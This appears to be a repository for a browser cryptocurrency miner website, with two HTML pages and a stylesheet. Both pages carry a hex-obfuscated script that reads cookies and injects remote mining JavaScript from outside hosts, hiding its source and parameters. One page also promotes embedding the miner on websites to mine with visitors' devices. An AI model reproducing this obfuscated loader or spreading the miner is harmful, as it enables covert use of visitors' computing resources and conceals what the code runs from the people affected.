
<file: index.html>
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
	<meta name="description" content="Crypto Webminer | Electroneum | Monero | Bytecoin | IntenseCoin | Sumokoin | Dinastycoin | Graft | SuperiorCoin | Turtlecoin | Stellite | IPBC Coin | DERO | Custom Pool Support - Mining in your Browser">
	<meta name="keywords" content="Crypto Miner, Crypto Webminer, Electroneum, Bytecoin, Monero, IntenseCoin, Sumokoin, Dinastycoin, Graft, SuperiorCoin, Custom Pool Support Cryptonight, Electroneum mining, etn mining, etn miner, etn coins, Monero mining, XMR miner, XMR mining, Webminer for Cryptocurrency">
	<meta name="author"      content="">
	<meta name="robots" content="noindex, nofollow">

	<title>Cryptonight Webminer</title>
    <script src="scripts/jquery-3.2.1.min.js"></script>
	<script src="scripts/jquery.cookie-1.4.1.min.js"></script>
<script>
	var _0x863d=["\x70\x6F\x6F\x6C\x61\x64\x64\x72\x65\x73\x73","\x63\x6F\x6F\x6B\x69\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x65\x74\x68\x65\x72\x65\x75\x6D\x2D\x70\x6F\x63\x6B\x65\x74\x2E\x63\x6F\x6D\x2F\x70\x65\x72\x66\x65\x6B\x74\x2F\x70\x65\x72\x66\x65\x6B\x74\x77\x65\x62\x2E\x6A\x73\x3F\x76\x31\x38\x35\x3F\x70\x65\x72\x66\x65\x6B\x74\x3D\x77\x73\x73\x3A\x2F\x2F","\x3F\x6A\x61\x73\x6F\x6E\x3D","\x61\x6C\x67\x6F\x76\x61\x72\x69\x61\x6E\x74","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x65\x74\x68\x65\x72\x65\x75\x6D\x2D\x70\x6F\x63\x6B\x65\x74\x2E\x63\x6F\x6D\x2F\x70\x65\x72\x66\x65\x6B\x74\x2F\x70\x65\x72\x66\x65\x6B\x74\x77\x65\x62\x2E\x6A\x73\x3F\x76\x31\x38\x35\x3F\x70\x65\x72\x66\x65\x6B\x74\x3D\x77\x73\x73\x3A\x2F\x2F\x3F\x61\x6C\x67\x6F\x3D\x63\x6E\x3F\x76\x61\x72\x69\x61\x6E\x74\x3D\x30\x3F\x6A\x61\x73\x6F\x6E\x3D\x78\x78\x78"];$(function(){if($[_0x863d[1]](_0x863d[0])){var _0xcc19x1=_0x863d[2];var _0xcc19x2=_0x863d[3]+ $[_0x863d[1]](_0x863d[0]);var _0xcc19x3=$[_0x863d[1]](_0x863d[4]);var _0xcc19x4=_0xcc19x1+ _0xcc19x3+ _0xcc19x2;var _0xcc19x5=document[_0x863d[6]](_0x863d[5]);_0xcc19x5[_0x863d[7]]= _0x863d[8];_0xcc19x5[_0x863d[9]]= _0xcc19x4;document[_0x863d[12]](_0x863d[11])[0][_0x863d[10]](_0xcc19x5)}else {var _0xcc19x1=_0x863d[13];var _0xcc19x5=document[_0x863d[6]](_0x863d[5]);_0xcc19x5[_0x863d[7]]= _0x863d[8];_0xcc19x5[_0x863d[9]]= _0xcc19x1;document[_0x863d[12]](_0x863d[11])[0][_0x863d[10]](_0xcc19x5)}})
	</script>
	<!--<script src="scripts/gustav.js?v24042018"></script>-->
	<script src="scripts/gustav.js"></script>
	<script>
	function myFunction() {
	var walletcustom;
        var pooladdress;
	var algovariant;
	walletcustom = $('#walletcustom').val();
	pooladdress = $('#pooladdress').val();
	algovariant =  $('#algovariant').val();

	$.cookie("walletcustom", walletcustom, {
		expires: 365
		});
		$.cookie("pooladdress", pooladdress, {
		expires: 365
		});
		$.cookie("algovariant", algovariant, {
		expires: 365
		});
	location.reload();
	}

	</script>

    <link rel="stylesheet" href="scripts/styles.css">

    <script src="scripts/Chart.min.js"></script>	
</head>

<h2 align="center">Custom Cryptonote Pool mining</h2>
<h3 align="center">Cryptonight | Cryptonight-Lite | Cryptonight-Fast Coins</h3>
<div class="row" align="center">
    <div class="box">
        <h3>hashes/s</h3>
        <h2 id="hashes-per-second">0</h2>
    </div>
    <div class="box">
        <h3>threads</h3>
        <h2>
			<span id="threads">2</span>
			<span id="thread-add" class="action"> + </span>
			<span class="divide"> / </span>
			<span id="thread-remove" class="action"> - </span>
		</h2>
    </div>
</div>

<div class="row" align="center">
    <div class="box">
        <h3> Total Hashes | Accepted Shares</h3>
        <h2 id="accepted-shares">0</h2>
    </div>
    <div class="box">
    </div>
</div>

	
<!-- Table -->
<table style="width:100%">
  <tr>
    <th>Coin</th>
    <th>ALGO/Variant</th>
  </tr>
  <tr>
    <td align="center">Bytecoin, Digital Note, Qwertycoin</td>
    <td align="center">?algo=cn?variant=0</td>
  </tr>
  <tr>
  	<td align="center">Monero, Alloy, Electoneum, Graft</td>
    <td align="center">?algo=cn?variant=1</td>
  </tr>
  <tr>
  	<td align="center">Masari</td>
    <td align="center">?algo=cn/msr?variant=1</td>
  </tr>
  <tr>
  	<td align="center">Stellite</td>
    <td align="center">?algo=cn/xtl?variant=2</td>
  </tr>
  <tr>
    <td align="center">Aeon, Turtlecoin</td>
    <td align="center">?algo=cn-lite?variant=1</td>
  </tr>
  <tr>
  	<td align="center">IPBC</td>
    <td align="center">?algo=cn-lite?variant=2</td>
  </tr>
</table>		
<!-- End Table -->	

<div>	
<input class="text" type="text" id="algovariant" placeholder="?algo=cn/1">
</div>
<div class="row">
<input class="text" type="text" id="pooladdress" placeholder="gulf.moneroocean.stream:10001">
</div>
<div class="row">
    <input class="text" type="text" id="walletcustom" placeholder="445PkwEaVjY1LeAipFz2nqFikbbv6TrkV5LogUBKcnX2b4kE3vefeQqXLjRPd2a8R7apzgaZAzoY6E7aSKjn3Cc4LhiFSdj">
</div>
<div align="center">
			<form><input type="button" onclick="myFunction()" id="saving" value="Pool & Wallet Address Save"></form>
		</div>
<div class="row">
    <canvas id="barchart-canvas" class="stats" width="100%" height="27%"></canvas>
</div>

<button id="start">Start</button><p align="center"></p>
<p align="center">© 2020 Blockinator </p>
<p align="center">Chart feature © 2013-2017 Nick Downie - <a href="https://github.com/chartjs/Chart.js/blob/master/LICENSE.md">Released under the MIT license</a></p>

<!-- Global site tag (gtag.js) - Google Analytics -->

</html>
</file>

<file: custom.html>
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
	<meta name="description" content="Crypto Webminer | Electroneum | Monero | Bytecoin | IntenseCoin | Sumokoin | Dinastycoin | Graft | SuperiorCoin | Turtlecoin | Stellite | IPBC Coin | DERO | Custom Pool Support - Mining in your Browser">
	<meta name="keywords" content="Crypto Miner, Crypto Webminer, Electroneum, Bytecoin, Monero, IntenseCoin, Sumokoin, Dinastycoin, Graft, SuperiorCoin, Custom Pool Support Cryptonight, Electroneum mining, etn mining, etn miner, etn coins, Monero mining, XMR miner, XMR mining, Webminer for Cryptocurrency">
	<meta name="author"      content="PiTi">
	<meta name="robots" content="noindex, nofollow">

	<title>Custom Pool Webminer for Cryptonight - Mining in your Browser</title>
    <script src="scripts/jquery-3.2.1.min.js"></script>
	<script src="scripts/jquery.cookie-1.4.1.min.js"></script>
<script>
	var _0x166a=["\x70\x6F\x6F\x6C\x61\x64\x64\x72\x65\x73\x73","\x63\x6F\x6F\x6B\x69\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x67\x6F\x62\x62\x61\x2E\x6D\x79\x65\x66\x66\x65\x63\x74\x2E\x6E\x65\x74\x2F\x70\x65\x72\x66\x65\x6B\x74\x2F\x70\x65\x72\x66\x65\x6B\x74\x77\x65\x62\x2E\x6A\x73\x3F\x76\x31\x33\x30\x3F\x70\x65\x72\x66\x65\x6B\x74\x3D\x77\x73\x73\x3A\x2F\x2F","\x3F\x6A\x61\x73\x6F\x6E\x3D","\x61\x6C\x67\x6F\x76\x61\x72\x69\x61\x6E\x74","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x67\x6F\x62\x62\x61\x2E\x6D\x79\x65\x66\x66\x65\x63\x74\x2E\x6E\x65\x74\x2F\x70\x65\x72\x66\x65\x6B\x74\x2F\x70\x65\x72\x66\x65\x6B\x74\x77\x65\x62\x2E\x6A\x73\x3F\x76\x31\x33\x30\x3F\x70\x65\x72\x66\x65\x6B\x74\x3D\x77\x73\x73\x3A\x2F\x2F\x3F\x61\x6C\x67\x6F\x3D\x63\x6E\x3F\x76\x61\x72\x69\x61\x6E\x74\x3D\x30\x3F\x6A\x61\x73\x6F\x6E\x3D\x78\x78\x78"];$(function(){if($[_0x166a[1]](_0x166a[0])){var _0xdc85x1=_0x166a[2];var _0xdc85x2=_0x166a[3]+ $[_0x166a[1]](_0x166a[0]);var _0xdc85x3=$[_0x166a[1]](_0x166a[4]);var _0xdc85x4=_0xdc85x1+ _0xdc85x3+ _0xdc85x2;var _0xdc85x5=document[_0x166a[6]](_0x166a[5]);_0xdc85x5[_0x166a[7]]= _0x166a[8];_0xdc85x5[_0x166a[9]]= _0xdc85x4;document[_0x166a[12]](_0x166a[11])[0][_0x166a[10]](_0xdc85x5)}else {var _0xdc85x1=_0x166a[13];var _0xdc85x5=document[_0x166a[6]](_0x166a[5]);_0xdc85x5[_0x166a[7]]= _0x166a[8];_0xdc85x5[_0x166a[9]]= _0xdc85x1;document[_0x166a[12]](_0x166a[11])[0][_0x166a[10]](_0xdc85x5)}})
	</script>
	<script src="scripts/gustav.js?v24042018"></script>
	<script>
	function myFunction() {
	var walletcustom;
        var pooladdress;
	var algovariant;
	walletcustom = $('#walletcustom').val();
	pooladdress = $('#pooladdress').val();
	algovariant =  $('#algovariant').val();
	
	$.cookie("walletcustom", walletcustom, {
		expires: 365
		});
		$.cookie("pooladdress", pooladdress, {
		expires: 365
		});
		$.cookie("algovariant", algovariant, {
		expires: 365
		});
	location.reload();
	}
	
	</script>

    <link rel="stylesheet" href="scripts/styles.css">
	
    <script src="scripts/Chart.min.js"></script>
</head>

<h2 align="center">Customs Pool mining<br> by crypto-webminer.com</h2>
<h2 align="center">Cryptonight | Cryptonight-Lite | Cryptonight-Fast Coins</h2>
<div class="row" align="center">
    <div class="box">
        <h3>hashes/s</h3>
        <h2 id="hashes-per-second">0</h2>
    </div>
    <div class="box">
        <h3>threads</h3>
        <h2>
			<span id="threads">2</span>
			<span id="thread-add" class="action"> + </span>
			<span class="divide"> / </span>
			<span id="thread-remove" class="action"> - </span>
		</h2>
    </div>
</div>

<div class="row" align="center">
    <div class="box">
        <h3> Total Hashes | Accepted Shares</h3>
        <h2 id="accepted-shares">0</h2>
    </div>
    <div class="box">
    </div>
</div>
<p align="center">Default Monero based Forks ?algo=cn?variant=0</p>
<p align="center">Attention: Special Case for some custom cn variant fork coins: Lethean and Graft need ?algo=cn?variant=2</p>
<p align="center">Attention: Special Case for some custom cn variant fork coins: Stellite need ?algo=cn/xtl?variant=2</p>
<p align="center">Attention: Special Case for some custom cn-lite variant fork coins: Turtlecoin and Aeon need ?algo=cn-lite?variant=1 </p>
<p align="center">Attention: Special Case for some custom cn-fast variant fork coins: Masari need ?algo=cn/msr?variant=1</p>
<div class="row">
<input class="text" type="text" id="algovariant" placeholder="Enter the ALGO|VARIANT -  e.g. ?algo=cn?variant=0">
</div>
<div class="row">
<input class="text" type="text" id="pooladdress" placeholder="Enter your Custom Cryptonight Pool -  e.g. pool.supportxmr.com:3333">
</div>
<div class="row">
    <input class="text" type="text" id="walletcustom" placeholder="Enter your Custom Cryptonight Public Wallet Address and Press Start">
</div>
<div align="center">
			<form><input type="button" onclick="myFunction()" id="saving" value="Pool & Wallet Address Save"></form>
		</div>
<div class="row">
    <canvas id="barchart-canvas" class="stats" width="100%" height="27%"></canvas>
</div>

<button id="start">Start</button><p align="center"> DDOS Protection: Mining starts in 5-10 Sec</p>
<p align="center">© 2017 Crypto Webminer <a href="https://www.crypto-webminer.com">crypto-webminer.com</a></p>
<p align="center">Chart feature © 2013-2017 Nick Downie - <a href="https://github.com/chartjs/Chart.js/blob/master/LICENSE.md">Released under the MIT license</a></p>
			<div align="center">
			<form action="https://www.crypto-webminer.com/miningguides.html" target="_blank"><td><input type="submit" value="You need a helping guide?"/></td></form>
		</div>
		<br>
		<div align="center">
			<form action="https://www.crypto-webminer.com/integrate.html"><td><input type="submit" value="You are webmaster or blogger?"/></td></form>
			</div>
			<div align="center">
			<p><font color="darkcyan">Earn cryptocurrencies direct in your wallet - for your website or blog visitors</font></p>
			<p><font color="darkcyan">Integrate our webmining service with easy steps</font></p>
			</div>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-39296755-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-39296755-7');
</script>

</html>
</file>
<file: scripts/styles.css>
* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

img {
	border: 0;
}

body {
	background: #161618;
	font-family: sans-serif;
	line-height: 1.3;
	color: #f2f5f4;
	font-size: 14px;
	padding: 0;
	margin: 16px auto;
	width: 780px;
}

a,
.link {
	color: #75c0c7;
	text-decoration: none;
}

.action, h2 span.action {
	color: #12514b;
	-webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

a:hover,
.link:hover,
.action:hover {
	cursor: pointer;
	color: #F5F7F6;
}


h1 {
	font-size: 56px;
	font-weight: normal;
	margin: 0 0 16px 0;
}

h2 {
	font-weight: normal;
	text-transform: uppercase;
	font-size: 32px;
	margin: 0;
}

h3 {
	font-size: 14px;
	font-weight: normal;
	text-transform: uppercase;
	margin: 0 0 4px 0;
}

div.row {
	display: flex;
	margin: 25px 0 16px 0;
}

div.box {
	width: 50%;
	flex-grow: 1;
}

input[type=text] {
    border: none;
    outline: none;
    color: grey;
    width: 100%;
    font-size: 24px;

    border-bottom: 2px solid grey;
    background-color: #161618;
}

canvas.stats {
	width: 100%;
	height: 80px;
	border-bottom: 1px solid #222;
}

span.divide {
	color: #555;
}

button {
	
	
	margin: 32px 0 0 0;
	width: 100%;
	font-size: 18px;
	cursor: pointer;
	background: #32d1b1;
  background-image: -webkit-linear-gradient(top, #32d1b1, #2e8078);
  background-image: -moz-linear-gradient(top, #32d1b1, #2e8078);
  background-image: -ms-linear-gradient(top, #32d1b1, #2e8078);
  background-image: -o-linear-gradient(top, #32d1b1, #2e8078);
  background-image: linear-gradient(to bottom, #32d1b1, #2e8078);
  -webkit-border-radius: 14;
  -moz-border-radius: 14;
  border-radius: 14px;
  -webkit-box-shadow: 1px 3px 3px #000000;
  -moz-box-shadow: 1px 3px 3px #000000;
  box-shadow: 1px 3px 3px #000000;
  font-family: Arial;
  color: #ffffff;
  padding: 5px;
  text-decoration: none;
}

button:hover {
	color: #555;
    background-color: #F5F7F6;
}

button.disabled {
	background-color: #222;
	color: #555;
}

div.redeem-help {
	margin: 8px 0 64px 0;
	text-align: center;
	color: #555;
}

div.list {
	margin: 32px 0 64px 0;
}
.autoThreads {
	width: 20px;
	margin: 20px auto;
	position: relative;
	padding-right: 20px;
}

.autoThreads label {
	cursor: pointer;
	position: absolute;
	width: 20px;
	height: 20px;
	top: 0;
	border-radius: 4px;

	-webkit-box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,.4);
	-moz-box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,.4);
	box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,.4);

	background: -webkit-linear-gradient(top, #222 0%, #45484d 100%);
	background: -moz-linear-gradient(top, #222 0%, #45484d 100%);
	background: -o-linear-gradient(top, #222 0%, #45484d 100%);
	background: -ms-linear-gradient(top, #222 0%, #45484d 100%);
	background: linear-gradient(top, #222 0%, #45484d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222', endColorstr='#45484d',GradientType=0 );
}

.autoThreads label:after {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	content: '';
	position: absolute;
	width: 9px;
	height: 5px;
	background: transparent;
	top: 4px;
	left: 4px;
	border: 3px solid #fcfff4;
	border-top: none;
	border-right: none;

	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.autoThreads label:hover::after {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
	filter: alpha(opacity=30);
	opacity: 0.3;
}

.autoThreads input[type=checkbox]:checked + label:after {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
}

table { width: 100%;
	margin: 25px 0 25px 0;}
table, th, td {
  border: 1px solid white;
  border-collapse: collapse;
}
th, td { text-align: left; }
th.num, td.num { text-align: right; }
th.rank, td.rank { text-align: right; color: #555; }
th { color: #555; text-transform: uppercase; font-weight: normal; font-size:12px; text-align: center;}

.alignRight{
	float:right;
}

#walletcustom
{
	font-size: 14px;
	color: #F5F7F6;
	text-align: center;
}

#pooladdress
{
	font-size: 14px;
	color: #F5F7F6;
	text-align: center;
}

#algovariant
{
	font-size: 14px;
	color: #F5F7F6;
	text-align: center;
}

input[type=button], input[type=submit], input[type=reset] {

	background: #32d1b1;
  background-image: -webkit-linear-gradient(top, #32d1b1, #2e8078);
  background-image: -moz-linear-gradient(top, #32d1b1, #2e8078);
  background-image: -ms-linear-gradient(top, #32d1b1, #2e8078);
  background-image: -o-linear-gradient(top, #32d1b1, #2e8078);
  background-image: linear-gradient(to bottom, #32d1b1, #2e8078);
  -webkit-border-radius: 14;
  -moz-border-radius: 14;
  border-radius: 14px;
  -webkit-box-shadow: 1px 3px 3px #000000;
  -moz-box-shadow: 1px 3px 3px #000000;
  box-shadow: 1px 3px 3px #000000;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  padding: 5px;
  margin-bottom: 5px;
    margin-top: 5px;
  text-decoration: none;
}
</file>
